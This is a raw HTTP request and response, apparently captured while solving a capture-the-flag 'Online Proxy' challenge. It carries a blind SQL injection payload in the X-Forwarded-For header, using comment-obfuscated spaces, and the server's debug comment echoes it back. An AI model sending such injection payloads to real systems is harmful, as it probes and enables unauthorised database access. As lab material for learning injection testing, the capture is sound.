 GET / HTTP/1.1
Host: pyvditfrroarctf.4hou.com.cn:32523
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/77.0.3865.120 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: track_uuid=25adc070-08c9-47e2-806c-386ed798b9fe
X-Forwarded-For:1'/**/and/**/ascii(substr('abc',1,1))=97/**/and/**/'1
Connection: close
HTTP/1.1 200 OK
Server: nginx/1.16.1
Date: Sun, 13 Oct 2019 18:51:21 GMT
Content-Type: text/html;; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.10
Content-Length: 373
欢迎使用 Online Proxy。使用方法为 /?url=，例如
/?url=https://baidu.com/。<br>为了保障您的使用体验，我们可能
<!-- Debug Info:
Duration: 0.20923900604248 s
Current Ip: 1'/**/and/**/ascii(substr('abc',1,1))=97/**/and/**/'1
Last Ip: 127.0.0.1 -->